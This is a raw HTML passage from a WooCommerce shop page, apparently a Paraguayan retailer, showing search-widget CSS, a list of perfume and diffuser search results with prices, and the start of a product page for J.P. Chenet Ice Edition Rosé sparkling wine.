				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-4014 product type-product status-publish has-post-thumbnail product_brand-j-p-chenet product_cat-bebidas product_cat-espumante first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/bebidas/espumante/">Espumante</a>&nbsp;&#47;&nbsp;Jp Chenet Ice Edit. 75Cl Rose</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/1010372-100x100.webp" data-thumb-alt="Jp Chenet Ice Edit. 75Cl Rose" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/1010372-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/1010372-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/1010372-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp"><img width="500" height="500" src="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp" class="wp-post-image" alt="Jp Chenet Ice Edit. 75Cl Rose" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/1010372.webp 500w, https://mannah.com.py/wp-content/uploads/2025/08/1010372-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/1010372-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/1010372-100x100.webp 100w" sizes="(max-width: 500px) 100vw, 500px" data- data-large_image_ title="Jp Chenet Ice Edit. 75Cl Rose 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Jp Chenet Ice Edit. 75Cl Rose</h1>				</div>
				<div class="elementor-element elementor-element-634f6a4 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="634f6a4" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<h3>Información sobre el Producto</h3>
<ul>
<li><strong>Nombre:</strong> J.P. Chenet Ice Edition Rosé</li>
